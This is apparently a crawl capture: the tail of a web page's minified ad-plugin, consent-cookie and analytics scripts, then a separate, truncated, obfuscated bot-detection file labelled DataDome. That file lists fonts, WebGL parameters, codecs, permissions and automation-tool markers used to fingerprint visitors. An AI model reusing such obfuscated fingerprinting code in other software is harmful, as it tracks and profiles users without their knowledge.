function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7f232435ca840f2bfe09110d84b8c5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lcdn.srvcdn.net/h.js?c=InNyYyI6Im5nIiwibWQ2Ijp0cnVl
body_size: 40444
content:
/** DataDome is a cybersecurity solution to detect bot activity https://datadome.co (version 4.1.45 - 2025-07-30T15:14:31.619Z) */
var _0x4e13=['#33FFCC','removeChild','Segoe\x20UI\x20Emoji','DEPTH_CLEAR_VALUE','Harlow\x20Solid\x20Italic','Segoe\x20UI\x20Historic','Gill\x20Sans','ambient-light-sensor','renderedBuffer','about:blank#nd','video/mp4;\x20codecs=\x22avc1.42E034\x22','encodeExtension','Calligrapher','__proto__','Gautami','WEBGL_debug_renderer_info','Zapfino','Goudy\x20Old\x20Style','en-US','VIEWPORT','ms\x20reached','Showcard\x20Gothic','FreesiaUPC','mobile','#4D8066','ARCHER','#B33300','Meiryo\x20UI','Old\x20English\x20Text\x20MT','sans-serif-thin','resultPromise','info','reduce','Chrome\x20OS','Bank\x20Gothic','share','POLYGON_OFFSET_UNITS','Pickwick','Goudy\x20Stout','#6680B3','navigatorBeacon','Amiri','UNPACK_ALIGNMENT','missingMp4Codec','Segoe\x20UI\x20Light','DEPTH_FUNC','constructor','Antique\x20Olive','Windows\x20Phone','DRAW_BUFFER5','video/webm;\x20codecs=\x22vp09.02.10.08\x22','Script','Snell\x20Roundhand','fontFamily','uaFullVersion','Palace\x20Script\x20MT','#E666FF','iOS','landscape','AppWorkspace','EucrosiaUPC','none','Sylfaen','Iskoola\x20Pota','VisualUI','DB\x20LCD\x20Temp','VERTEX_SHADER','960570NkzAGK','Bangla\x20Sangam\x20MN','location','InfoText','Serifa\x20BT','inverted-colors','Nadeem','apply','OffscreenCanvas','video/mp4;\x20codecs=\x22mp4a.67\x22','Franklin\x20Gothic\x20Demi\x20Cond','baseLatency','paged','Edg/','Palatino\x20Linotype','getSupportedExtensions','34994CgAuAm','CaptionText','video/webm','select','Background','createElement','display','create','22KZlHvU','encoders','runAll','temporary','MS\x20UI\x20Gothic','name','timeout','ListFormat','table','1cGTNJs','bind','perf','env','UNIFORM_BUFFER_OFFSET_ALIGNMENT','Gabriola','MS\x20Mincho','append','DateTimeFormat','David','Rockwell\x20Extra\x20Bold','src','Mark','doEncode','getPropertyValue','Sitka\x20Display','getShaderData','Incised901\x20BT','DRAW_BUFFER0','Charter','shadowBlur','creep-system-styles','INCONSOLATA','PACK_SKIP_ROWS','numItems','webgl2','filterHighEntropy','initialSeed','MAX_VERTEX_UNIFORM_BLOCKS','text/plain;charset=UTF-8','Canvas','com.apple.fairplay','Small\x20Fonts','Ebrima','Franklin\x20Gothic\x20Heavy','byteLength','Cooper\x20Black','log','com.youtube.playready','Microsoft\x20PhagsPa','video/x-m4v;\x20codecs=\x22avc1.42AC23\x22','DRAW_BUFFER6','getBattery','clipboard-write','formats','data','Perpetua\x20Titling\x20MT\x20Light','Jokerman','onvoiceschanged','144411QGZspP','MAX_ELEMENT_INDEX','KACSTOffice','low','TEXT_DECODER','navigator','GeoSlab\x20703\x20XBd\x20BT','WindowText','Arial','no-cache','contextAttributes','MAX_VERTEX_ATTRIBS','ActiveCaption','optional','Arial\x20Hebrew','Tristan','BLEND_SRC_RGB','OCR\x20A\x20Extended','memoryInconsistent','mediaDevices','SAMPLE_COVERAGE_VALUE','srgb','webkitTemporaryStorage','Brush\x20Script\x20MT','battery','#CCFF1A','writeU8','idle-detection','iPod','getElementById','ratio','parse','fill','bytes','com.chromecast.playready','getPrototypeOf','ALIASED_POINT_SIZE_RANGE','getParams','limits','origin','BLEND_DST_RGB','FrnkGothITC\x20Bk\x20BT','Wingdings\x202','enableVertexAttribArray','Century\x20Schoolbook','style','PetitaBold','destination','fontBoundingBoxAscent','estimateQuota','object','Kartika','Droid\x20Serif','#999933','length','Rage\x20Italic','Malayalam\x20Sangam\x20MN','color-gamut','POLYGON_OFFSET_FACTOR','Vrinda','font','MS\x20Outlook','audio/webm;\x20codecs=\x22opus\x22','Bauer\x20Bodoni','ThreeDShadow','MAX_VIEWPORT_DIMS','fontDescent','status','_prepareChecks','OzHandicraft\x20BT','getUint8Array','Microsoft\x20Tai\x20Le','innerHeight','oncomplete','video/mp4;\x20codecs=\x22mp4a.40.5\x22','video/mp4;\x20codecs=\x22mp4a.40.29\x22','Bitstream\x20Vera\x20Sans\x20Mono','#4D80CC','Heiti\x20TC','1000px','Tubular','Lucida\x20Sans\x20Typewriter','STATIC_DRAW','stroke','Pristina','MuktaMahee\x20Regular','Monotype\x20Corsiva','monospace;sans-serif;serif;Andale\x20Mono;Arial;Arial\x20Black;Arial\x20Hebrew;Arial\x20MT;Arial\x20Narrow;Arial\x20Rounded\x20MT\x20Bold;Arial\x20Unicode\x20MS;Bitstream\x20Vera\x20Sans\x20Mono;Book\x20Antiqua;Bookman\x20Old\x20Style;Calibri;Cambria;Cambria\x20Math;Century;Century\x20Gothic;Century\x20Schoolbook;Comic\x20Sans;Comic\x20Sans\x20MS;Consolas;Courier;Courier\x20New;Garamond;Geneva;Georgia;Helvetica;Helvetica\x20Neue;Impact;Lucida\x20Bright;Lucida\x20Calligraphy;Lucida\x20Console;Lucida\x20Fax;LUCIDA\x20GRANDE;Lucida\x20Handwriting;Lucida\x20Sans;Lucida\x20Sans\x20Typewriter;Lucida\x20Sans\x20Unicode;Microsoft\x20Sans\x20Serif;Monaco;Monotype\x20Corsiva;MS\x20Gothic;MS\x20Outlook;MS\x20PGothic;MS\x20Reference\x20Sans\x20Serif;MS\x20Sans\x20Serif;MS\x20Serif;MYRIAD;MYRIAD\x20PRO;Palatino;Palatino\x20Linotype;Segoe\x20Print;Segoe\x20Script;Segoe\x20UI;Segoe\x20UI\x20Light;Segoe\x20UI\x20Semibold;Segoe\x20UI\x20Symbol;Tahoma;Times;Times\x20New\x20Roman;Times\x20New\x20Roman\x20PS;Trebuchet\x20MS;Verdana;Wingdings;Wingdings\x202;Wingdings\x203','blank','nonFlakyErrors','compact','fillText','setInt16','SCISSOR_BOX','microphone','exec','Mongolian\x20Baiti','ZapfEllipt\x20BT','parent','getElementsByTagName','reinitializeState','Constantia','writeI16','Jenson','Angsana\x20New','Candara','WEBGL_draw_buffers','getComputedStyle','quota','memory','.rangeMax','American\x20Typewriter\x20Condensed','Terminal','gecko','Shonar\x20Bangla','Eras\x20Bold\x20ITC','BLEND_EQUATION','device-info','com.apple.fps.3_0','Shruti','getShaderPrecisionFormat','Berlin\x20Sans\x20FB\x20Demi','window','video/mp4;\x20codecs=\x22lavc1337\x22','gpu','locale','Modern\x20No.\x2020','MingLiU','92383YZfkYp','PACK_ALIGNMENT','MAX_TEXTURE_IMAGE_UNITS','dark','moveTo','page_embed_script.js','video/mp4;\x20codecs=\x22mp4a.40.02\x22','gyroscope','org.w3.clearkey','auto','#3366E6','puppeteerStack','cenc','Aldhabi','Sakkal\x20Majalla','Informal\x20Roman','knee','permission','video/x-dv;\x20codecs=\x22avc3.12345\x22','(undefined)','Chalkboard\x20SE','toUTCString','encodeNil','invalidLocale','Levenim\x20MT','Socket','language','STENCIL_VALUE_MASK','Cambria\x20Math','Microsoft\x20JhengHei\x20UI\x20Light','Tempus\x20Sans\x20ITC','any-pointer','video/mp4;\x20codecs=\x22avc1.42F01E\x22','Albertus\x20Medium','top','DejaVu\x20Sans','pointer','STENCIL_PASS_DEPTH_PASS','playwrightStack','innerHTML','Boulder','createDynamicsCompressor','#4DB3FF','delay6hours','Times','force','TRANSFORM_FEEDBACK_ACTIVE','codabar','Calibri','grid','draw','Press\x20Start\x202P','MoolBoran','Simplified\x20Arabic\x20Fixed','fromEntries','MAX_VERTEX_UNIFORM_COMPONENTS','System','Field','enumerateDevices','MAX_COMBINED_UNIFORM_BLOCKS','sum','flatMap','BLEND_DST_ALPHA','video/mp4;\x20codecs=\x22avc1x\x22','Lucida\x20Sans\x20Unicode','Marlett','portrait','Matisse\x20ITC','about:blank#sco','Georgia','MAX_VERTEX_OUTPUT_COMPONENTS','Californian\x20FB','ActiveText','screen-wake-lock','cast_sender.js','MAX_TEXTURE_MAX_ANISOTROPY_EXT','active','speechSynthesis','Tahoma','state','getUint32','update','map','done','adapterLimits','getLayoutMap','Heather','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','extensionParams','BrowalliaUPC','Batang','builtInDecoders','ZapfHumnst\x20BT','Arrus\x20BT','undefined','random','startsWith','isFallbackAdapter','query','Corbel','fine','connection','rangeMax','#9900B3','Meiryo','Centaur','BernhardFashion\x20BT','createOscillator','PRINCETOWN\x20LET','join','working','Kaufmann\x20BT','Franklin\x20Gothic\x20Demi','ZapfHumnst\x20Dm\x20BT','adapterInfo','ldr','ThreeDDarkShadow','substr','Google\x20Docs','DITHER','Gurmukhi\x20MN','ButtonHighlight','builtInEncoders','READ_BUFFER','canvas','Skia','#1AB399','getAttribLocation','ARNO\x20PRO','disconnect','encodeObject','ensureBufferSizeToWrite','string','Modern','encodeString','MingLiU-ExtB','high','passed','Consolas','video/webm;\x20codecs=\x22vp8\x22','Comic\x20Sans','optional-paged','Noteworthy','BlairMdITC\x20TT','adapterFeatures','TypoUpright\x20BT','MAX_UNIFORM_BLOCK_SIZE','Liberation\x20Mono','highEntropy','Zurich\x20Ex\x20BT','createShader','MAX_VERTEX_UNIFORM_VECTORS','DejaVu\x20Serif\x20Condensed','fillStyle','pointerEvents','BernhardMod\x20BT','getTime','Fixedsys','video/webm;\x20codecs=\x22av01.0.04M.08\x22','Highlight','writeStringHeader','http','342260bxOscU','MAX_SERVER_WAIT_TIMEOUT','00000000','Menlo','Kaufmann\x20Bd\x20BT','fromCharCode','notifications','register','beginPath','href','Pegasus','Scrollbar','CULL_FACE','BLEND','protoTampered','totalJSHeapSize','webkit-org.w3.clearkey','Nyala','0000000','resolvedOptions','webdriver','shader','decoders','JasmineUPC','overflow-inline','14px\x20Arial','Wed,\x2030\x20Jul\x202025\x2015:14:31\x20GMT','HELV','allSettled','Albertus\x20Extra\x20Bold','last','decode','css_extended','Denmark','AvantGarde\x20Md\x20BT','Sinhala\x20Sangam\x20MN','rgba(67,\x2092,\x200,\x200.5)','Sketch\x20Rockwell','Old\x20Century','Andalus','STENCIL_CLEAR_VALUE','\x20bytes\x20in\x20UTF-8','MAX_FRAGMENT_UNIFORM_COMPONENTS','Segoe\x20Print','High\x20Tower\x20Text','getContext','isTypeSupported','Styllo','getExtension','DRAW_BUFFER4','Hiragino\x20Kaku\x20Gothic\x20ProN','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','Lucida\x20Sans','setFloat64','persistent-storage','hasOwnProperty','MYRIAD','slice','referrer','media','BLUE_BITS','getTasks','detected','Malgun\x20Gothic','canvas1','toCheck','orientation','audio','Sitka\x20Small','Univers\x20CE\x2055\x20Medium','all','reduction','devicePixelRatio','Cuckoo','72px\x20\x22','GENERATE_MIPMAP_HINT','Unicorn','Bodoni\x20MT','\x27,\x20','itemSize','fontSize','Harrington','BLEND_COLOR','timeZone','ean_13','FRAGMENT_SHADER','multiLocale','tasks','Euphemia','Lucida\x20Calligraphy','setUint8','Vijaya','Franklin\x20Gothic\x20Medium\x20Cond','threshold','INTERSTATE','picassoHash','scan','CopperplGoth\x20Bd\x20BT','Futura\x20Bk\x20BT','platform','offsetHeight','queryUsageAndQuota','div','uid','Bauhaus\x2093','#6666FF','toString','byteOffset','News\x20Gothic','Eras\x20Light\x20ITC','matches','requestAdapterInfo','Charter\x20Bd\x20BT','Britannic\x20Bold','throw','props','type','__playwright_evaluation','Amazone\x20BT','UNPACK_SKIP_ROWS','self','window-placement','writeI8','gamepad','setPrototypeOf','Charlesworth','canvas2','clipboard','tabIndex','now','stringify','hashBlacklist','extensions','actualBoundingBoxLeft','LOW_FLOAT','Waseem','MAX_TEXTURE_SIZE','nudata','MS\x20Reference\x20Sans\x20Serif','offsetUniform','PosterBodoni\x20BT','PACK_ROW_LENGTH','ITC\x20Bodoni\x2072\x20Bold','GrayText','imul','forEach','Courier','call','video/mp4;codecs=\x22avc1.42e01e\x22','currentScript','Gentium\x20Book\x20Basic','audio/flac','ellipse','span','Helvetica\x20Neue','available','Playbill','innerWidth','audio/amr;\x20codecs=\x22hvc1x\x22','NEVIS','blink','DejaVu\x20Sans\x20Mono','video/mp4;\x20codecs=\x22flac\x22','encodeInto','Android','Helvetica','video/mp4;codecs=\x22avc1.4d401e\x22','getParameter','EngraversGothic\x20BT','Parchment','audio/mpeg;\x20codecs=\x22mp3\x22','Sitka\x20Subheading','__puppeteer_evaluation','\x20!important','writeF64','VENDOR\x20VERSION\x20RENDERER\x20SHADING_LANGUAGE_VERSION\x20DEPTH_BITS\x20MAX_VERTEX_ATTRIBS\x20MAX_VERTEX_TEXTURE_IMAGE_UNITS\x20MAX_VARYING_VECTORS\x20MAX_VERTEX_UNIFORM_VECTORS\x20MAX_COMBINED_TEXTURE_IMAGE_UNITS\x20MAX_TEXTURE_SIZE\x20MAX_CUBE_MAP_TEXTURE_SIZE\x20NUM_COMPRESSED_TEXTURE_FORMATS\x20MAX_RENDERBUFFER_SIZE\x20MAX_VIEWPORT_DIMS\x20ALIASED_LINE_WIDTH_RANGE\x20ALIASED_POINT_SIZE_RANGE','MAX_DRAW_BUFFERS_WEBGL','Maiandra\x20GD','fillRect','Fransiscan','AVENIR','forced-colors','keys','catch','MS\x20Reference\x20Specialty','error','Galliard\x20BT','ascent','encodeArray','fontAscent','RED_BITS','Humanst\x20521\x20Cn\x20BT','DRAW_BUFFER1','Version/','prefers-reduced-motion','Tw\x20Cen\x20MT\x20Condensed','noSystemBar','shaderSource','LINE_WIDTH','Hei','number','canShare','unmasked','FRAGMENT_SHADER_DERIVATIVE_HINT','currentNumber','Lucida\x20Console','attachShader','Plantagenet\x20Cherokee','#99E6E6','FRUTIGER','AvantGarde\x20Bk\x20BT','writeU64','browser','Stencil','SAMPLE_COVERAGE','American\x20Typewriter','_getResults','macOS','aBc#$efG~\x20�혽','OPTIMA','MV\x20Boli','Chrome\x20Cast','#999966','preparePromise','skipped','Kalinga','system-wake-lock','rgb(102,\x20204,\x200)','DEPTH_BITS','#E6B3B3','Franklin\x20Gothic\x20Medium','ThreeDFace','#FF99E6','Vivaldi','floor','Heiti\x20SC','min','cors','monochrome','isSecureContext','fixed','Fruitger','FONTIN','Juice\x20ITC','getOwnPropertyNames','strokeText','screen','DFKai-SB','speech','WindowFrame','Copperplate','Krungthep','document','rangeMin','Univers\x20Condensed','webglRendererInconsistent','screenX','DIN','ButtonBorder','sampleRate','attrVertex','prefers-contrast','Dauphin','Andale\x20Mono','writeU16','MEDIUM_FLOAT','rgb(120,\x20186,\x20176)','#CCCC00','rejected','Perpetua','Pythagoras','details','status-bar','Cochin','Droid\x20Sans\x20Mono','IMPLEMENTATION_COLOR_READ_FORMAT','stack','ALIASED_LINE_WIDTH_RANGE','197185NyhHTD','isSafeInteger','abs','mmmmmmmmmmlli','SAMPLE_ALPHA_TO_COVERAGE','Garamond','Too\x20large\x20extension\x20object:\x20','UNMASKED_RENDERER_WEBGL','video/mp4;\x20codecs=\x22avc1.42E01E,\x20mp4a.40.2\x22','canvasRandom','Corbel\x20Light','left','PingFang\x20HK\x20Light','#00B3E6','ContextName','measureText','SHADING_LANGUAGE_VERSION','MenuText','forceIntegerToFloat','charCodeAt','computed','usedJSHeapSize','Lithograph','Too\x20large\x20array:\x20','split','Lucida\x20Fax','CloisterBlack\x20BT','Lydian\x20BT','Synchro\x20LET','Ayuthaya','nsec','pkedcjkdefgpdelpbcmbmeomcjbeemfm','Microsoft\x20Sans\x20Serif','fulfilled','denied','installed','Context\x20blocked\x20or\x20not\x20supported','\x0a\x09\x09attribute\x20vec2\x20attrVertex;\x0a\x09\x09varying\x20vec2\x20varyinTexCoordinate;\x0a\x09\x09uniform\x20vec2\x20uniformOffset;\x0a\x09\x09void\x20main(){\x0a\x09\x09\x09varyinTexCoordinate\x20=\x20attrVertex\x20+\x20uniformOffset;\x0a\x09\x09\x09gl_Position\x20=\x20vec4(attrVertex,\x200,\x201);\x0a\x09\x09}\x0a\x09','writeU32','foo','defineProperties','PluralRules','outerWidth','audio/webm;\x20codecs=\x22vorbis\x22','Swis721\x20BlkEx\x20BT','next','system','Arial\x20Unicode\x20MS','sortKeys','noSessionCookies','Broadway','JavaScriptCore','userActivation','dynamicsCompressor','setUint16','Chrome/','EXT_texture_filter_anisotropic','Bandy','inverted','height','codecs','Kabel\x20Bk\x20BT','DisplayNames','Ribbon131\x20Bd\x20BT','Firefox/','keyboard','MS\x20Gothic','Perpetua\x20Titling\x20MT','MAX_FRAGMENT_UNIFORM_VECTORS','Rockwell','com.widevine.alpha','encode','createRadialGradient','Geometr231\x20Lt\x20BT','ShelleyVolante\x20BT','DEPTH_RANGE','Apple\x20Color\x20Emoji','UNPACK_SKIP_IMAGES','rCFP','STENCIL_FAIL','Segoe\x20UI\x20Black','GREEN_BITS','Utsaah','Too\x20large\x20map\x20object:\x20','Leelawadee','Yu\x20Gothic\x20UI\x20Semibold','Aharoni','Korinna\x20BT','sendBeacon','Incised901\x20Lt\x20BT','Miriam','#66994D','colors','defineProperty','Bookshelf\x20Symbol\x207','set','NSimSun','Mrs\x20Eaves','initialBufferSize','interlace','countWithoutUndefined',';\x20Max-Age=2147483647;\x20SameSite=None;\x20Secure','Devanagari\x20Sangam\x20MN','getContextAttributes','Apple\x20Chancery','getInt32','Copperplate\x20Gothic\x20Bold','Too\x20long\x20string:\x20','Bookman\x20Old\x20Style','CG\x20Omega','ChelthmITC\x20Bk\x20BT','MAX_VARYING_COMPONENTS','Shree\x20Devanagari\x20714','menu','SpiderMonkey','ALPHA_BITS','createBuffer','getSupportedProfiles','Courier\x20New','model','slow','symbol','Charter\x20BT','Mangal','Dubai\x20Medium','Dancing\x20Script','GulimChe','video','Lithograph\x20Light','ThreeDLightShadow','contentWindow','Lao\x20UI','DRAW_BUFFER2','extensionCodec','unknown','video/mp4;\x20codecs=\x22avc1.42E009\x22','webgl','InfoBackground','Futura\x20Bold','no-preference','SCISSOR_TEST','Univers','#FF6633','Gisha','clipboard-read','setInt32','setAttribute','permissions','video/ogg;\x20codecs=\x22flac\x22','AmerType\x20Md\x20BT','Humanst521\x20Lt\x20BT','getOwnPropertyDescriptors','screenY','view','task','long','MS\x20PMincho','UNPACK_IMAGE_HEIGHT','monospace','appendChild','Unrecognized\x20object:\x20','Vani','UNPACK_SKIP_PIXELS','moz-webgl','Gungsuh','efo','16pt\x20Arial','STENCIL_BACK_VALUE_MASK','ancestorOrigins','audio/ogg;\x20codecs=\x22theora,\x20opus\x22','#B366CC','file-handling','propHash','hash','redirectOk','LinkText','writeI32','PMingLiU-ExtB','#E64D66','secureContextOnly','Javanese\x20Text','MAX_UNIFORM_BUFFER_BINDINGS','Oriya\x20Sangam\x20MN','userAgentData','canPlayType','GungsuhChe','Serif','getPreferredCanvasFormat','Too\x20deep\x20objects\x20in\x20depth\x20','has','toDataURL','prefers-reduced-transparency','opts','sort','audio/webm;\x20codecs=\x22vp8\x22','Bradley\x20Hand\x20ITC','attack','isArray','video/mp4;codecs=\x22avc1.4d001e\x22','Microsoft\x20JhengHei','#E666B3','round','Mona\x20Lisa\x20Solid\x20ITC\x20TT','audio/aac;\x20codecs=\x22flac\x22','HoloLens\x20MDL2\x20Assets','maxDepth','getUniformLocation','AAA','aBc#$~efG\x20�혽','iPhone','829164Yrtigk','width','Script\x20MT\x20Bold','ignoreUndefined','Geneva','DOMContentLoaded','webkitQuota','buffer','vertexAttribPointer','getAvailability','Copperplate\x20Gothic','Traditional\x20Arabic','Lucida\x20Fax\x20Regular','#809900','year','Bradley\x20Hand','results','MT\x20Extra','debuggerStack','Bodoni\x2072','Times\x20New\x20Roman\x20PS','Dubai\x20Regular','Copperplate\x20Gothic\x20Light','Gadugi','Rod','MAX_VARYING_VECTORS','Informal011\x20BT','prototype','FuturaBlack\x20BT','Arial\x20Black','#4DB380','MUSEO','release','Aparajita','m,Ev!xV67BaU>\x20eh2m<f3AG3@','STENCIL_REF','getCapabilities','test','context','MingLiU_HKSCS','Franklin\x20Gothic','KodchiangUPC','Bodoni\x2072\x20Smallcaps','nfc','Lucida\x20Bright\x20Demibold','Collator','flaky','Gloucester\x20MT\x20Extra\x20Condensed','STENCIL_TEST','Chaucer','bluetooth','storage-access','trim','function','video/webm;\x20codecs=\x22vp9\x22','Failed\x20to\x20execute\x20\x27query\x27\x20on\x20\x27Permissions\x27:\x20','Bahnschrift','searchParams','Engravers\x20MT','caption','webgl1','sec','function\x20','TEXT_ENCODING','#991AFF','DEPTH_TEST','Papyrus','ButtonText','platformVersion','#E6FF80','gl2','toFixed','right','Bembo','Bodoni\x2072\x20Oldstyle','Mistral','connect','actualBoundingBoxAscent','Marker\x20Felt','writeU8a','ADOBE\x20CASLON\x20PRO','speaker','Microsoft\x20YaHei\x20UI','about:blank#efo','display-mode','French\x20Script\x20MT','POLYGON_OFFSET_FILL','init','.6\x20','Microsoft\x20YaHei','BarcodeDetector','Minion\x20Pro','Long\x20Island','Cousine','MYRIAD\x20PRO','forceFloat32','Trajan','estimate','matchMedia','Wingdings','SAMPLE_BUFFERS','1vqDksT','InaiMathi\x20Bold','POST','.precision','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','#B34D4D','video/mp4;\x20codecs=\x22avc1.123456\x22','Droid\x20Sans\x20Fallback','#FF33FF','MS\x20Sans\x20Serif','STENCIL_PASS_DEPTH_FAIL','Zurich\x20BlkEx\x20BT','MingLiU_HKSCS-ExtB','params','Vladimir\x20Script','check','resource','Dotum','Futura\x20ZBlk\x20BT','arc','getUnmasked','English\x20111\x20Vivace\x20BT','loading','KaiTi','message','SUBPIXEL_BITS','ARRAY_BUFFER','Geeza\x20Pro','Nimbus\x20Roman\x20No\x209\x20L','get','Haettenschweiler','format','compileShader','canvasFormat','GOTHAM\x20BOLD','Candara\x20Light','Windows','isView','Arial\x20MT','wrapTask','taskFns','Latha','Source\x20Code\x20Pro','start','Raavi','Castellar','bitness','Savoye\x20LET','Ubuntu','frequency','STSong','entries','rec2020','race','Geometr231\x20Hv\x20BT','nsc','Elephant','com.adobe.access','progressive','setUint32','GoudyOLSt\x20BT','COLOR_WRITEMASK','UNMASKED_VENDOR_WEBGL','Arial\x20Rounded\x20MT\x20Bold','speaker-selection','then','VERSION','SimSun','Didot','writeI64','Big\x20Caslon','Party\x20LET','numShapes','hashlist','#66E64D','LINE_LOOP','standalone','Book\x20Antiqua','GeoSlab\x20703\x20Lt\x20BT','display-capture','Luminari','NanumGothic','payment-handler','IrisUPC','LUCIDA\x20GRANDE','Technical','TRANSFORM_FEEDBACK_PAUSED','MS\x20PGothic','encodeBinary','Tamil\x20Sangam\x20MN','setInt8','Futura\x20Md\x20BT','InactiveCaption','hidden','Segoe\x20Fluent\x20Icons','#CC80CC','jsHeapSizeLimit','com.microsoft.playready.recommendation','parentNode','small-caption','pos','filter','Yu\x20Gothic\x20Medium','BinnerD','webkit','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','drm','VisitedText','#FFB399','MarkText','body','Yu\x20Gothic\x20Light','enabledPlugin','iPad','Bluetooth','Kohinoor\x20Devanagari\x20Medium','triangle','errors','Baskerville','BankGothic\x20Md\x20BT','add','Geometr231\x20BT','reading','getNext','rVal','userAgent','tryToEncode','css','Freestyle\x20Script','value','NewsGoth\x20BT','backgroundColor','accessibility-events','kind','#FFFF99','akamai','RelativeTimeFormat','includes','storage','push','Niagara\x20Engraved','Sitka\x20Banner','#1AFF33','SimHei','getTaskFunctions','Lucida\x20Handwriting','getVoices','SignPainter-HouseScript\x20Semibold','Bodoni\x20MT\x20Black','18pt\x20Arial','webkit-3d','Onyx','background-fetch','encodeNumber','Impact','BLEND_SRC_ALPHA','webgpu','dimensions','resizeBuffer','performance','hover','midi','mmmmmmmmlli','Century\x20Gothic','Kabel\x20Ult\x20BT','DELICIOUS','fontBoundingBoxDescent','256px\x20','Storybook','Calisto\x20MT','minimal-ui','visibility','for','Aurora\x20Cn\x20BT','SILKSCREEN','Estrangelo\x20Edessa','InactiveBorder','Window','Gill\x20Sans\x20MT\x20Condensed','Serifa','WEBGL_compressed_texture_astc','defaultCodec','#FF1A66','md6','Browallia\x20New','background','Kunstler\x20Script','px\x20aafakefontaa','com.apple.fps.2_0','Microsoft\x20New\x20Tai\x20Lue','geolocation','magnetometer','6pt\x20Arial','serif','Futura\x20Lt\x20BT','Nirmala\x20UI','Teletype','propNum','ButtonFace','encodeBoolean','UNPACK_PREMULTIPLY_ALPHA_WEBGL','Droid\x20Sans','Too\x20large\x20binary:\x20','coarse','Clarendon','about:blank#res','Colonna\x20MT','Microsoft\x20JhengHei\x20Light','Myanmar\x20Text','MAX_RENDERBUFFER_SIZE','DRAW_BUFFER3','Galvji','Sherwood','COLOR_BUFFER_BIT','#B3B31A','replace','resolve','voices','Noto\x20Color\x20Emoji','Cubic','MONO','size','boolean','descent','Segoe\x20Script','#f60','Steamer','Matura\x20MT\x20Script\x20Capitals','InactiveCaptionText','MAX_SAMPLES','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','reason','addColorStop','PT\x20Serif','fonts','webrtc','outerHeight','ButtonShadow','Franklin\x20Gothic\x20Book','FRONT_FACE','requestMediaKeySystemAccess','time','audio/x-m4a;\x20codecs=\x22mp3\x22','encodeMap','UNPACK_COLORSPACE_CONVERSION_WEBGL','border','Trebuchet\x20MS','STENCIL_BACK_PASS_DEPTH_FAIL','Cornerstone','Incised901\x20Bd\x20BT','background-color:\x20','NumberFormat','Niagara\x20Solid','Gill\x20Sans\x20MT','linkProgram','Futura','Eras\x20Medium\x20ITC','hready','Khmer\x20UI','cookie','features','inline','CanvasRenderingContext2D','Webdings','MAX_VERTEX_TEXTURE